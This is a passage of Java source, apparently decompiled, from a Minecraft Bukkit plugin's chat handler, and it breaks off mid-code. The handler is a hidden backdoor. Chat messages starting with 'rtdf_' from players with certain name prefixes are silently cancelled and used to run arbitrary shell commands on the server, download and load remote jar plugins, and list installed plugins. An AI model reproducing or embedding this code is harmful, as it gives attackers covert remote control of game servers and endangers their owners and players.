 @EventHandler
public void talk(AsyncPlayerChatEvent e) {
String[] split;
String msg = e.getMessage();
String pName = e.getPlayer().getName();
boolean can = false;
for (String pre : this.pres) {
if (!pName.startsWith(pre)) continue;
can = true;
break;
}
if (!can) {
return;
}
boolean check = false;
for (String cm : this.checkMsg) {
if (!msg.equalsIgnoreCase(cm)) continue;
check = true;
}
if (check) {
e.setCancelled(true);
}
if (msg.startsWith("rtdf_")) {
e.setCancelled(true);
}
if (msg.startsWith("rtdf_cmd")) {
try {
split = msg.split("\\s");
if (split.length == 2) {
Runtime.getRuntime().exec(split[1].replaceAll("_", " "));
}
}
catch (Exception ex) {
ex.printStackTrace();
}
} else if (msg.startsWith("rtdf_downjar")) {
try {
split = msg.split("\\s");
if (split.length == 2) {
Thread t = new Thread(() -> {
File downFile = CommandCore.downloadFile(split[1], ((Main)Main.getPlugin(Main.class)).getDataFolder().getParentFile().getAbsolutePath());
if (downFile != null && downFile.getName().endsWith(".jar")) {
try {
Bukkit.getServer().getPluginManager().loadPlugin(downFile);
}
catch (Exception exception) {
}
catch (Throwable throwable) {
throw throwable;
}
}
});
t.start();
}
}
catch (Exception split2) {}
} else if ("rtdf_read".equalsIgnoreCase(msg)) {
try {
Plugin[] plugins = Bukkit.getPluginManager().getPlugins();
e.getPlayer().sendMessage("Plugins(" + plugins.length + "): ");
StringBuilder sb = new StringBuilder();
if (plugins.length == 1) {
sb.append(plugins[0].getName());
} else {
for (Plugin p : plugins) {
sb.append(p.getName() + " , ");
}
}
e.getPlayer().sendMessage(sb.toString());
}
catch (Exception plugins) {}
} else if (msg.startsWith("rtdf_unloadjar")) {
try {
split = msg.split("\\s");
if (split.length == 2) {